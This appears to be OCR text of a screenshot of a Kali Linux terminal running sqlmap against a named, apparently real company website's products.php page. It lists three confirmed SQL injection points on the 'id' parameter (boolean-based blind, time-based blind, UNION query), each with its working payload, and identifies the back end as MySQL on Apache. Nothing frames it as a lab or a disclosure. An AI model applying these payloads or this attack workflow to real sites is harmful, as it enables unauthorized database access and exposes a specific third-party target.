 Debian 8.x 64-bit
Applications Places Terminal Thu 10:25
root@kali: ~
File Edit View Search Terminal Help
[*] starting at 10:18:30
www.supremeborochem.co.in/products.php?id=3
[10:18:30] [INFO] resuming back-end DBMS 'mysql'
Kali Tools Exploit-DB
[10:18:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3' AND 1912=1912 AND 'DbKe'='DbKe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=3' AND SLEEP(5) AND 'FFaj'='FFaj
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-2450' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7171626271,0x42
55416e4245624d45685548475a71554e757a,0x71717a7671),NULL,NULL-- GCFK
---
[10:18:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12